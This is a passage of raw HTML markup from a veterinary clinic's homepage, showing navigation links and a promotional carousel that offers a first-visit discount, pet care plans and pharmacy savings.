10.704-7.132 7.139-10.711 15.749-10.711 25.841zM469.658 78.51c-3.618-3.617-7.898-5.426-12.848-5.426H113.918c-.193-1.331-.621-3.756-1.287-7.277-.666-3.523-1.188-6.329-1.569-8.425-.383-2.087-1.093-4.611-2.142-7.561-1.047-2.952-2.284-5.286-3.711-6.995-1.425-1.718-3.328-3.189-5.708-4.43-2.378-1.233-5.092-1.853-8.136-1.853H18.276c-4.952 0-9.234 1.812-12.85 5.424C1.809 45.583 0 49.868 0 54.816s1.809 9.231 5.426 12.847c3.619 3.617 7.902 5.424 12.85 5.424h58.237l50.532 234.976c-.378.76-2.329 4.373-5.852 10.848-3.521 6.475-6.328 12.135-8.42 16.988-2.093 4.859-3.14 8.616-3.14 11.279 0 4.948 1.809 9.232 5.424 12.854 3.621 3.606 7.902 5.421 12.851 5.421h292.348c4.948 0 9.232-1.814 12.847-5.421 3.62-3.621 5.427-7.905 5.427-12.854 0-4.949-1.807-9.233-5.427-12.847-3.614-3.614-7.898-5.428-12.847-5.428h-262.66c4.57-9.138 6.854-15.222 6.854-18.268 0-1.909-.238-4.004-.715-6.283s-1.047-4.805-1.713-7.569c-.667-2.752-1.093-4.799-1.283-6.133l298.077-34.831c4.753-.575 8.658-2.614 11.703-6.14 3.046-3.518 4.565-7.562 4.565-12.133V91.363c-.002-4.948-1.806-9.231-5.426-12.853zM109.632 401.998c0 10.092 3.567 18.702 10.706 25.834 7.141 7.139 15.75 10.711 25.841 10.711 10.085 0 18.699-3.572 25.835-10.711 7.139-7.132 10.71-15.742 10.71-25.834s-3.568-18.702-10.71-25.841c-7.137-7.132-15.75-10.704-25.835-10.704-10.09 0-18.704 3.572-25.841 10.704-7.135 7.139-10.706 15.749-10.706 25.841z"></path></svg><span class="link-CTA">Order Food &amp; Medicine</span></a><span class="details-CTA"><a title="Order Food &amp; Medicine" role="link" href="https://shop.brooksidevet.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_blank" rel="noopener" data-entry-id="2zUvMsYd0YCzgi6YnwzBzo" data-analytics-type="global-nav" data-analytics-value="Pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></span></div></div></div><div class="navbar-collapse navbar-links"><div class="sc-j6ll8x-0 fgVRq nva-global-header-old global-headers logo-left sc-torseh-0 huvHmA nva-global-header__general-practice"><div class="nav-contacts"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav"></ul></div><div class="nav-utility"><ul class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav nav-utility-wrap"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Contact Us" role="link" href="/contact-us" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_self" data-entry-id="6aVuH8Ihy04IA2w28WscI6" data-analytics-type="global-nav" data-analytics-value="Other" data-analytics-variation="logo-left">Contact Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="App" role="link" href="https://happyhealthypets.app.link?utm_campaign=hhp-mobile-signup&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_blank" rel="noopener" data-entry-id="sZbrzW0aLvAXr8qDx2wSK" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">App</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-utility-link"><div class="heading_five"><a title="Promotions" role="link" href="/specials-and-promos" class="nva-anchor sc-1ux5mjm-1 ffWaQg" target="_self" data-entry-id="29w4sXm903Rau9Y1RutzCD" data-analytics-type="global-nav" data-analytics-value="utilities" data-analytics-variation="logo-left">Promotions</a></div></li></ul></div></div><div class="sc-1m6uy3j-0 lbmsDn"><ul id="mainNavigation" class="sc-w7248b-1 hzFpzR sc-w7248b-2 gSUvO navbar-nav key-category"><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="About Us" role="link" href="/about-us" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-link" target="_self" data-entry-id="6NIJddeioJcTwGblqrXxfD" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">About Us</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Services" role="link" href="/services" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-link" target="_self" data-entry-id="gbUCiwW8HuUslRd6uC89W" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Services</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Our Team" role="link" href="/staff" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-link" target="_self" data-entry-id="39WJZ7V3a5lSzCZSz6GXl9" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Our Team</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Boarding" role="link" href="/services/boarding" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-link" target="_self" data-entry-id="1RgXYB9UXkhNDaWTj6lxPf" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Boarding</a></div></li><li class="nva-list-item sc-1dimaqi-0 dlLKt nav-item key-category-item"><div class="heading_four"><a title="Careers" role="link" href="/careers" class="nva-anchor sc-1ux5mjm-1 ffWaQg key-category-link" target="_self" data-entry-id="6y1IpP1tFSMm2euOUWk8Ik" data-analytics-type="global-nav" data-analytics-value="category-link" data-analytics-variation="logo-left">Careers</a></div></li></ul><div class="menuButtonWrapper"><div><a title="Order Food &amp; Medicine" role="link" href="https://shop.brooksidevet.com/" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_blank" rel="noopener" data-entry-id="2zUvMsYd0YCzgi6YnwzBzo" data-analytics-type="global-nav" data-analytics-value="pharmacy" data-analytics-variation="logo-left">Order Food &amp; Medicine</a></div><div><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--primary-anchor sg-btn-cpnt primary-anchor nva-anchor--button sc-1ux5mjm-1 bnETTJ  nav-btn" target="_self" data-entry-id="6gfqqtxQmdMFXE8J5b4NGh" data-analytics-type="global-nav" data-analytics-value="appointment" data-analytics-variation="logo-left">Book Appointment</a></div></div></div></div></div></nav></div><main id="mainContent"><h1 class="u-visually-hidden">Brookside Animal Hospital</h1><div class="nt-cmp-marker" style="display:none"></div><div class="nva-hero-carousel nva-hero-carousel--variation-c hero-carousel sc-7us19m-0 eToGOt"><section class="sc-1kqzeed-0 hlapeo nva-media-text-carousel nva-media-text-carousel--mobile-split media-Text-carousel"><div class="nva-carousel nva-media-text-carousel__carousel sc-10lpcsk-0 hyiJzV variation-c large mobile-variation-split showCarouselContainer" aria-roledescription="carousel" role="region" aria-label="Carousel" aria-live="off"><div class="slick-slider nva-carousel__slider sc-10lpcsk-0 hyiJzV variation-c large mobile-variation-split slick-initialized" dir="ltr"><button style="display:block" class="nva-carousel-arrow sc-x2sqo7-0 iIbtVy slick-arrow slick-prev carousel-arrow" currentslide="0" slidecount="3" data-analytics-type="" data-analytics-value="" data-analytics-variation="" aria-label="previous"><svg width="17" height="27" viewBox="0 0 17 27"><path d="M16.4.507a2.088 2.088 0 00-2.729 0L.566 12.261a1.608 1.608 0 000 2.448l13.109 11.754a2.077 2.077 0 001.882.482 1.84 1.84 0 001.382-1.245 1.617 1.617 0 00-.54-1.688L4.654 13.485 16.4 2.956a1.646 1.646 0 00.568-1.223A1.645 1.645 0 0016.4.507z" fill="#fff"></path></svg></button><div class="slick-list"><div class="slick-track" style="width:700%;left:-100%"><div data-index="-1" tabindex="-1" class="slick-slide slick-cloned" aria-hidden="true" style="width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl Hugging Dog in the Snow" title="Girl Hugging Dog in the Snow" src="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>$25 Off Your First Visit!</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><span>Please mention this offer and promo code FURBABY at your visit!</span></h3><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="7oEdHM9lpfmz4kFppsUAjj"><p><i>*Limited time offer. Offer valid for one visit per new client. Cannot be combined with any other offers. Offer ends </i><b><i>Feb. 28, 2026</i></b><i>. Exclusions may apply.</i></p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Book Appointment" role="link" href="/online-appointment" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_self" data-entry-id="315WfUNOQm9rGfMMYWK7Kd" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="$25 Off Your First Visit!" data-analytics-variation="Variation-C">Book Appointment</a></p></div></section></div></div></div></div><div data-index="0" class="slick-slide slick-active slick-current" tabindex="-1" aria-hidden="false" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--0 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Man hugging happy dog in field" title="Man hugging happy dog in field" fetchpriority="high" src="https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/5SmNK4GBW1GoBWXPPC43LZ/15752313d9b7c0055ac96769e4430af2/HHP_880x550_Center.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--dark card-text-container dark"><div class="nva-text-card sc-5mwt0n-0 deXpfC nva-media-text-carousel__item-text-card variation-c textleft"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="7wLQXiC0pCQFOFlUun3lx9"><span>Happy Healthy Pets<sup>®</sup><br>Care Plans</span></h2><h3 class="sc-1lhs05s-0 eSDLys nva-text-card__sub-heading-text card-subHeading nva-heading" data-contentful-field-id="subHeadline" data-contentful-entry-id="7wLQXiC0pCQFOFlUun3lx9"><span>The Care Your Pet Needs.<br><em>Savings Up to 25%.</em></span></h3><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Learn More" role="link" href="https://www.happyhealthypets.com/care-plans/?utm_campaign=care-plans&amp;utm_content=2024-hospital-web-banner&amp;utm_medium=website&amp;utm_source=hospital-website" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_blank" rel="noopener" data-entry-id="27Jy2RzJ201FWaClxmpfik" tabindex="0" data-analytics-type="cta-hero" data-analytics-value="Happy Healthy Pets^®^
Care Plans" data-analytics-variation="Variation-C">Learn More</a></p></div></section></div></div></div></div><div data-index="1" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--1 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 1366px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=658&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1316&amp;q=75 2x " type="image/webp" media="(min-width: 1024px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=420&amp;w=800&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=840&amp;w=1600&amp;q=75 2x " type="image/webp" media="(min-width: 768px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/bfwe98iBqqSAS0v7Y2GWG/552208c9607eb5fc8c5826d480d125a7/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(min-width: 375px)"/><img alt="Girl holding dog and dog trying to play with toy" title="Girl holding dog and dog trying to play with toy" src="https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75,%20https://images.ctfassets.net/rt5zmd3ipxai/4KNOM0XIE2oIWEKVaJoUGQ/03b93b21a786c7952b7bc760d58ff8a0/Women-with-dog-holding-ball-Variation-C__1_.png?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75" decoding="async" data-nimg="future-fill" class="nva-image sc-eu5zgc-0 cLCpsP nva-media__image" loading="lazy" style="position:absolute;height:100%;width:100%;left:0;top:0;right:0;bottom:0;color:transparent;object-fit:cover;object-position:center center;background-size:cover;background-position:center center;background-repeat:no-repeat;background-image:url(&quot;data:image/svg+xml;charset=utf-8,%3Csvg xmlns=&#x27;http%3A//www.w3.org/2000/svg&#x27; viewBox=&#x27;0 0 undefined undefined&#x27;%3E%3Cfilter id=&#x27;b&#x27; color-interpolation-filters=&#x27;sRGB&#x27;%3E%3CfeGaussianBlur stdDeviation=&#x27;20&#x27;/%3E%3C/filter%3E%3Cimage filter=&#x27;url(%23b)&#x27; x=&#x27;0&#x27; y=&#x27;0&#x27; height=&#x27;100%25&#x27; width=&#x27;100%25&#x27; href=&#x27;[data-uri]&#x27;/%3E%3C/svg%3E&quot;)"/></picture></div></div></div><div class="nva-media-text-carousel__card-text-wrapper card-text"><section class="sc-10n47b9-0 eTPLSh nva-image-overlay sc-10n47b9-1 kVuFxQ nva-media-text-carousel__card-text-container nva-media-text-carousel__card-text-container--light card-text-container light"><div class="nva-text-card sc-5mwt0n-0 khrOLR nva-media-text-carousel__item-text-card variation-c null"><h2 class="sc-1lhs05s-0 eSDLys nva-text-card__header card-header nva-heading" data-contentful-field-id="headline" data-contentful-entry-id="483lBA0XvHTl1GBESTzri9"><span>Visit Our Pharmacy for New Low Prices!</span></h2><div class="nva-rich-text sc-wturor-0 gNWsGk nva-text-card__description card-rich-text" data-contentful-field-id="textBlock" data-contentful-entry-id="483lBA0XvHTl1GBESTzri9"><p>Save on medication and food for your pet. Shop Now!<br/></p></div><p class="nva-para  undefined sc-ovnq1p-0 fmBfiG nva-text-card__cta para-cta-wrapper"><a title="Order Food &amp; Medicine" role="link" href="https://shop.brooksidevet.com/" class="nva-anchor nva-anchor--hero-button sg-btn-cpnt hero-button nva-anchor--button sc-1ux5mjm-1 gSjxWH" target="_blank" rel="noopener" data-entry-id="2zUvMsYd0YCzgi6YnwzBzo" tabindex="-1" data-analytics-type="cta-hero" data-analytics-value="Visit Our Pharmacy for New Low Prices!" data-analytics-variation="Variation-C">Order Food &amp; Medicine</a></p></div></section></div></div></div></div><div data-index="2" class="slick-slide" tabindex="-1" aria-hidden="true" style="outline:none;width:14.285714285714286%"><div><div class="nva-media-text-carousel__item nva-media-text-carousel__item--2 card-item" tabindex="-1" style="width:100%;display:inline-block"><div class="nva-media-text-carousel__card-media card-media "><div class="nva-media sc-dbhlap-0 fNfNvy nva-media-text-carousel__item-media variation-c"><div class="sc-1mj8z02-0 hoESnz image-container"><picture><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=250&amp;w=414&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=500&amp;w=828&amp;q=75 2x " type="image/webp" media="(max-width: 375px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=880&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1760&amp;q=75 2x " type="image/webp" media="(min-width: 1600px)"/><source srcSet="https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=567&amp;w=816&amp;q=75, https://images.ctfassets.net/rt5zmd3ipxai/5NOwyzjkQ7prRXT16Y8EUf/2b18a09a21ca74d1b25782fe398f6378/var-c-winter.jpg?fit=fill&amp;fm=webp&amp;h=1134&amp;w=1632&amp;q=75 2x " type="image/webp" media="(min-width: 